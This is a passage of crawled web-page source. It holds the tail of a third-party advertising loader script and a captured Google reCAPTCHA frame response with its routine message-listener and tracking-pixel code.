                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ft2pzUG8StzW8fhFTEf2Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711336690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>